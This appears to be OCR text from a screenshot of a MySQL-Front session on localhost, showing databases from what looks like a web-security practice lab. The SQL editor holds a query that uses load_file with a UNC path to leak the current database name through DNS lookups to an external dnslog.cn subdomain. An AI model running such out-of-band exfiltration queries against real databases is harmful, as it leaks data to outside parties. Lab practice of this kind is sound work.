 localhost - security - MySQL-Front
腾讯会议
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
localhost
catfish
challenges
cmseasy
cscms
dvwa
guestbook
users
govcms
guohuicms
information_schema
mysql
performance_schema
rockxinhu
security
1 select load_file(concat('\\\\',(select database()),'.wvcls6.dnslog.cn/abc.txt'
load_file(conc...